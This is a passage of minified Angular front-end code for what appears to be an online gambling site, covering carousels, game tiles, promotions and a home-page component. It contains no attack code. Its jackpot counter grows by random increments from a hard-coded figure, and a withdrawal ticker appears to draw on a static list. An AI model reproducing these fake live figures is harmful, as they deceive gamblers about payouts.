e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","box"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goActivity(n.parent.context.$implicit.index)&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+t.parent.context.$implicit.img,!1)}))}function X(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","activityBox"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Z)),e["\u0275did"](2,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,2,0,t.context.$implicit.show)}),null)}function Q(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","activity common"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,X)),e["\u0275did"](2,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](3,0,null,null,0,"span",[["class","activityClose"]],null,[[null,"click"]],(function(n,t,l){var e=!0,o=n.component;return"click"===t&&(e=0!=(o.isActivity=!o.isActivity)&&e),e}),null,null))],(function(n,t){var l=t.component;n(t,2,0,null==l.activity?null:l.activity.activityData)}),null)}function nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,J)),e["\u0275did"](2,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Q)),e["\u0275did"](4,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){var l=t.component;n(t,2,0,l.isActivity&&l.carouselClose&&l.baseConfig.activitySwiper),n(t,4,0,l.isActivity&&l.carouselClose&&!l.baseConfig.activitySwiper)}),null)}function tn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseImgUrl+"images/activity/nav_activity_hide.png")}))}function ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseImgUrl+"images/activity/nav_activity_show.png")}))}function en(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","event-item"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goActivity(n.parent.context.$implicit.index)&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[],[[8,"src",4],[8,"alt",0],[8,"title",0]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+t.parent.context.$implicit.img,t.parent.context.$implicit.alt,t.parent.context.$implicit.alt)}))}function on(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,en)),e["\u0275did"](2,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,t.context.$implicit.show)}),null)}function cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,10,"div",[["class","event-qmenu"]],null,null,null,null,null)),e["\u0275prd"](512,null,u["\u0275NgClassImpl"],u["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,u.NgClass,[u["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),(n()(),e["\u0275eld"](3,0,null,null,4,"div",[["class","handle"]],null,[[null,"click"]],(function(n,t,l){var e=!0,o=n.component;return"click"===t&&(e=0!=(o.isClose=!o.isClose)&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,tn)),e["\u0275did"](5,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,ln)),e["\u0275did"](7,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](8,0,null,null,2,"div",[["class","cont"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,on)),e["\u0275did"](10,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,2,0,"event-qmenu",l.isClose?"menu-close":""),n(t,5,0,l.isClose),n(t,7,0,!l.isClose),n(t,10,0,null==l.activity?null:l.activity.activityData)}),null)}function an(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-scratch",[],null,null,null,j,A)),e["\u0275did"](1,4308992,null,0,S,[e.ElementRef,y.a,I.a,D,T.a],null,null)],(function(n,t){n(t,1,0)}),null)}function un(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","activeBox"],["nz-carousel-content",""]],null,null,null,null,null)),e["\u0275did"](1,16384,[[2,4]],0,c.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,1,"a",[["target","_blank"]],[[8,"href",4]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,0,"img",[["class","img2"]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){var l=t.component;n(t,2,0,l.platform.indexAPay.href),n(t,3,0,l.config.baseImgUrl+"images/static/apay_img.png")}))}function rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","activeBox"],["nz-carousel-content",""]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goReturnPage(l,"return-money")&&e),e}),null,null)),e["\u0275did"](1,16384,[[2,4]],0,c.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,2,0,t.component.config.baseImgUrl+"images/rebate/PC_FS_icon.png")}))}function gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","activeBox"],["nz-carousel-content",""]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goReturnPage(l,"vip-upgrade")&&e),e}),null,null)),e["\u0275did"](1,16384,[[2,4]],0,c.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,2,0,t.component.config.baseImgUrl+"/images/vip.png")}))}function sn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,10,"div",[["class","index-return-money"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,8,"nz-carousel",[["style","overflow: hidden"]],[[2,"ant-carousel-vertical",null]],null,null,r.b,r.a)),e["\u0275did"](2,5947392,null,1,c.b,[e.ElementRef,g.n,e.Renderer2,e.ChangeDetectorRef,s.a,g.q,g.r,[2,c.a]],{nzEffect:[0,"nzEffect"],nzEnableSwipe:[1,"nzEnableSwipe"],nzDots:[2,"nzDots"],nzAutoPlay:[3,"nzAutoPlay"]},null),e["\u0275qud"](603979776,2,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,un)),e["\u0275did"](5,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,0,1,null,rn)),e["\u0275did"](7,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,0,1,null,gn)),e["\u0275did"](9,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](10,0,null,null,0,"img",[["alt",""],["class","btn-close"]],[[8,"src",4]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=0!=(n.component.showReturn=!1)&&e),e}),null,null))],(function(n,t){var l=t.component;n(t,2,0,"scrollx",!1,!1,!0),n(t,5,0,l.platform.indexAPay),n(t,7,0,null==l.activity.platOpenInfoData?null:l.activity.platOpenInfoData.openFs),n(t,9,0,l.service.vipLevel.length)}),(function(n,t){var l=t.component;n(t,1,0,e["\u0275nov"](t,2).vertical),n(t,10,0,l.config.baseImgUrl+"images/rebate/pc_rk_close.png")}))}function dn(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](16777216,null,null,1,null,nn)),e["\u0275did"](1,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,cn)),e["\u0275did"](3,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,an)),e["\u0275did"](5,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,sn)),e["\u0275did"](7,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,1,0,l.oldActivity),n(t,3,0,l.showActivity),n(t,5,0,l.auth.isAuth),n(t,7,0,(l.platform.indexAPay||(null==l.activity.platOpenInfoData?null:l.activity.platOpenInfoData.openFs)||l.service.vipLevel.length)&&l.showReturn)}),null)}var pn=l("MJO9"),fn=function(){function n(n,t,l,e,o,i,c){this.config=n,this.service=t,this.modal=l,this.game=e,this.auth=o,this.common=i,this.router=c,this.showNum="588645917.00",this.baseNum=588645917,this.prizeList=pn.b}return Object.defineProperty(n.prototype,"carouselList",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"1"===n.type}));return n.length?n[0].configs:[]},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"hostList",{get:function(){return this.game.recommendList},enumerable:!0,configurable:!0}),n.prototype.jumpUrl=function(n){var t=this.game.navGameList.filter((function(t){return t.url===n}));return t.length>0?t[0].link:""},n.prototype.ngOnInit=function(){var n=this;this.caiJinTimer=setInterval((function(){n.changeNum(n.baseNum)}),500)},n.prototype.ngOnDestroy=function(){clearInterval(this.caiJinTimer)},n.prototype.changeNum=function(n){var t=100*Math.random()+n;this.baseNum=t,this.showNum=this.forMateNum(t)},n.prototype.forMateNum=function(n){for(var t=n.toFixed(2).split("."),l=t[0],e=[],o=l.length;o>0;o-=3)e.unshift(l.substring(o,o-3));return e.join(",")+"."+t[1]},n.prototype.goRegisterDeposit=function(){this.auth.isAuth?this.router.navigate(["/center/deposit"]):this.common.loginModalVisible=!0},n.prototype.goDetail=function(n){var t=n.urlLink;/[^\s#+$]/.test(t)&&window.open(t,"_blank")},n}(),mn=e["\u0275crt"]({encapsulation:0,styles:[['.index[_ngcontent-%COMP%]{font-size:14px;color:#fff;background:#1e0103;padding-bottom:30px}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]{height:432px;background:url(/pcHGBC/images/home/indexbanner.jpg) top center no-repeat}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .banner-main[_ngcontent-%COMP%]{height:348px;width:100%;margin:0 auto;position:relative}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .banner-main[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:100%;cursor:pointer}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]{background:url(/pcHGBC/images/home/gamebg.png) no-repeat;height:212px;width:1029px;margin:-85px auto 0;position:relative;z-index:0}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{height:175px;display:-webkit-box;display:flex;padding:0 20px}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:250px;height:175px;background-size:100% 100%;position:relative}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   .bg-before[_ngcontent-%COMP%]{display:none}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   .bg-after[_ngcontent-%COMP%]{display:block}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{position:absolute;width:100%;height:100%;left:0;top:0}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   div.bg-after[_ngcontent-%COMP%]{display:none}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{display:block;height:175px}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   .gong-gao[_ngcontent-%COMP%]{height:36px;line-height:36px;width:935px;margin:0 auto;display:-webkit-box;display:flex}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   .gong-gao[_ngcontent-%COMP%]   .index-notice[_ngcontent-%COMP%]{margin-left:12px}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   .gong-gao[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-left:30px;color:#fff100;display:block}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]     .ant-spin-blur{opacity:.1!important}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]{display:-webkit-box;display:flex;width:1000px;margin:30px auto 0}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .cai-jin[_ngcontent-%COMP%]{width:324px;height:96px;background:url(/pcHGBC/images/home/caijin.png) no-repeat}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .cai-jin[_ngcontent-%COMP%]:hover{background:url(/pcHGBC/images/home/caijinon.png) no-repeat}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]{width:324px;height:96px;cursor:pointer;margin-left:14px;background:url(/pcHGBC/images/home/youhui.png) no-repeat}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]:hover{background:url(/pcHGBC/images/home/youhuion.png) no-repeat}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]{margin-top:40px;width:324px;float:left}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]   .tempWrap[_ngcontent-%COMP%]{overflow:hidden;position:relative;height:55px}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]   .textUl[_ngcontent-%COMP%]{-webkit-animation:25s linear infinite scrollVertical;animation:25s linear infinite scrollVertical}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]   .textUl[_ngcontent-%COMP%]:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]   .textUl[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{height:14px;color:#fff;overflow:hidden;zoom:1;margin-bottom:10px;text-align:center!important}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]   .textUl[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;font-size:14px;font-weight:700;font-family:"\u5fae\u8f6f\u96c5\u9ed1"}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]   .textUl[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .sp01[_ngcontent-%COMP%]{width:45px}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]   .textUl[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .sp02[_ngcontent-%COMP%]{width:70px}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]   .textUl[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .sp03[_ngcontent-%COMP%]{width:57px}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]   .textUl[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .sp04[_ngcontent-%COMP%]{width:80px}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .down-load[_ngcontent-%COMP%]{width:324px;height:96px;margin-left:13px;background:url(/pcHGBC/images/home/zixun.png) no-repeat}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .down-load[_ngcontent-%COMP%]:hover{background:url(/pcHGBC/images/home/zixunon.png) no-repeat}#index-dailog-bg[_ngcontent-%COMP%]{position:fixed;width:100%;height:100%;top:0;left:0;background:#000;z-index:99999;opacity:.7}#index-dailog[_ngcontent-%COMP%]{width:951px;height:580px;background:#fff;position:fixed;top:50%;left:50%;margin-left:-475px;margin-top:-360px;z-index:999999;box-shadow:#666 2px 2px 10px 2px}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]{height:50px;line-height:50px;background:#fff;font-size:22px;font-weight:500;text-align:center;border-bottom:1px solid #757575}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{position:absolute;right:12px;top:12px;width:20px;height:20px;cursor:pointer;display:inline-block}#index-dailog[_ngcontent-%COMP%]     .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated, #index-dailog[_ngcontent-%COMP%]     .ant-tabs-nav-wrap{height:535px;overflow-y:scroll}#index-dailog[_ngcontent-%COMP%]     .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated{padding-left:10px}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-footer[_ngcontent-%COMP%]{height:50px;line-height:50px;font-size:16px;color:#999;text-align:right;border-top:1px solid #757575;background:#fff}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-footer[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{width:20px;height:20px;vertical-align:middle;margin-right:8px}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-footer[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{cursor:pointer;margin-right:16px}  .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated{padding:0}  .ant-modal-title{text-align:center!important;font-size:21px;font-weight:700}  .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated::-webkit-scrollbar,   .ant-tabs-nav-wrap::-webkit-scrollbar{width:0!important}  .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated,   .ant-tabs-nav-wrap{-ms-overflow-style:none;overflow:-moz-scrollbars-none}  nz-tabset.ant-tabs.ant-tabs-vertical.ant-tabs-left.ant-tabs-line{height:530px!important}.ant-tabs[_ngcontent-%COMP%]   .ant-tabs-right-bar[_ngcontent-%COMP%]   .ant-tabs-tab-next[_ngcontent-%COMP%],   .ant-tabs .ant-tabs-left-bar .ant-tabs-tab-next,   .ant-tabs .ant-tabs-left-bar .ant-tabs-tab-prev,   .ant-tabs .ant-tabs-right-bar .ant-tabs-tab-prev{background:#eee}  :root .ant-tabs-tab-next-icon-target,   :root .ant-tabs-tab-prev-icon-target{font-size:22px}  .ant-tabs .ant-tabs-left-bar .ant-tabs-tab{text-align:center;width:242px;border-bottom:1px dashed #757575;white-space:normal;padding:12px 13px!important;margin:0!important}@-webkit-keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}']],data:{}});function Cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["nz-carousel-content",""]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goDetail(n.context.$implicit)&&e),e}),null,null)),e["\u0275did"](1,16384,[[1,4]],0,c.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""],["height","348px"],["width","100%"]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,2,0,t.context.$implicit.data)}))}function hn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"a",[["href","javascript:void(0);"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,l){var o=!0;return"click"===t&&(o=!1!==e["\u0275nov"](n,1).onClick(l.button,l.ctrlKey,l.metaKey,l.shiftKey)&&o),o}),null,null)),e["\u0275did"](1,671744,null,0,a.s,[a.p,a.a,u.LocationStrategy],{routerLink:[0,"routerLink"]},null)],(function(n,t){n(t,1,0,t.component.jumpUrl(t.parent.context.$implicit.url))}),(function(n,t){n(t,0,0,e["\u0275nov"](t,1).target,e["\u0275nov"](t,1).href)}))}function On(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"a",[["href","javascript:void(0);"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.game.loadGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),null,null))],null,null)}function _n(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","bg-before"]],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"div",[["class","bg-after"]],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,4,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,hn)),e["\u0275did"](5,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,On)),e["\u0275did"](7,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,5,0,"4"===t.context.$implicit.viewType),n(t,7,0,"4"!==t.context.$implicit.viewType)}),(function(n,t){n(t,1,0,"url("+(null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img)+")"),n(t,2,0,"url("+(null==t.context.$implicit.imgs[1]?null:t.context.$implicit.imgs[1].img)+")")}))}function Pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,9,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,8,"li",[["class","clone"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"span",[["class","sp01"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4f1a\u5458:"])),(n()(),e["\u0275eld"](4,0,null,null,1,"span",[["class","sp02"]],null,null,null,null,null)),(n()(),e["\u0275ted"](5,null,[" ",""])),(n()(),e["\u0275eld"](6,0,null,null,1,"span",[["class","sp03"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6210\u529f\u53d6\u6b3e"])),(n()(),e["\u0275eld"](8,0,null,null,1,"span",[["class","sp04"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,[""," \u5143"]))],null,(function(n,t){n(t,5,0,t.context.$implicit.name),n(t,9,0,t.context.$implicit.pice)}))}function bn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,30,"div",[["class","index"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,6,"div",[["class","index-banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,5,"div",[["class","banner-main"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,4,"nz-carousel",[["style","overflow: hidden"]],[[2,"ant-carousel-vertical",null]],null,null,r.b,r.a)),e["\u0275did"](4,5947392,null,1,c.b,[e.ElementRef,g.n,e.Renderer2,e.ChangeDetectorRef,s.a,g.q,g.r,[2,c.a]],{nzEffect:[0,"nzEffect"],nzEnableSwipe:[1,"nzEnableSwipe"],nzAutoPlay:[2,"nzAutoPlay"]},null),e["\u0275qud"](603979776,1,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,Cn)),e["\u0275did"](7,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](8,0,null,null,9,"div",[["class","games"]],null,null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,4,"nz-spin",[["nzTip","\u52a0\u8f7d\u4e2d"]],[[2,"ant-spin-nested-loading",null]],null,null,d.b,d.a)),e["\u0275did"](10,770048,null,0,p.a,[g.n,e.ChangeDetectorRef],{nzTip:[0,"nzTip"],nzSpinning:[1,"nzSpinning"]},null),(n()(),e["\u0275eld"](11,0,null,0,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,_n)),e["\u0275did"](13,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](14,0,null,null,3,"div",[["class","gong-gao"]],null,null,null,null,null)),(n()(),e["\u0275eld"](15,0,null,null,2,"div",[["class","noticeScrollText"],["id","noticeScrollText"]],null,null,null,null,null)),(n()(),e["\u0275eld"](16,0,null,null,1,"app-notice",[],null,null,null,f.b,f.a)),e["\u0275did"](17,114688,null,0,m.a,[C.a,h.f],null,null),(n()(),e["\u0275eld"](18,0,null,null,12,"div",[["class","main-link"]],null,null,null,null,null)),(n()(),e["\u0275eld"](19,0,null,null,1,"a",[["class","cai-jin"],["routerLink","/home/discount"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,l){var o=!0;return"click"===t&&(o=!1!==e["\u0275nov"](n,20).onClick(l.button,l.ctrlKey,l.metaKey,l.shiftKey)&&o),o}),null,null)),e["\u0275did"](20,671744,null,0,a.s,[a.p,a.a,u.LocationStrategy],{routerLink:[0,"routerLink"]},null),(n()(),e["\u0275eld"](21,0,null,null,7,"div",[["class","you-hui"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goRegisterDeposit()&&e),e}),null,null)),(n()(),e["\u0275eld"](22,0,null,null,6,"div",[["class","infoSub infoSub02"]],null,null,null,null,null)),(n()(),e["\u0275eld"](23,0,null,null,5,"div",[["class","bd"]],null,null,null,null,null)),(n()(),e["\u0275eld"](24,0,null,null,4,"div",[["class","tempWrap"]],null,null,null,null,null)),(n()(),e["\u0275eld"](25,0,null,null,3,"div",[["class","tempWrap"]],null,null,null,null,null)),(n()(),e["\u0275eld"](26,0,null,null,2,"ul",[["class","textUl"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Pn)),e["\u0275did"](28,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](29,0,null,null,1,"a",[["class","down-load"],["routerLink","/home/download"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,l){var o=!0;return"click"===t&&(o=!1!==e["\u0275nov"](n,30).onClick(l.button,l.ctrlKey,l.metaKey,l.shiftKey)&&o),o}),null,null)),e["\u0275did"](30,671744,null,0,a.s,[a.p,a.a,u.LocationStrategy],{routerLink:[0,"routerLink"]},null),(n()(),e["\u0275eld"](31,0,null,null,1,"app-activity-entrance",[],null,null,null,dn,W)),e["\u0275did"](32,114688,null,0,U,[I.a,T.a,G.a,a.p,N.g,y.a,h.f,E.a,q.a,C.a],null,null)],(function(n,t){var 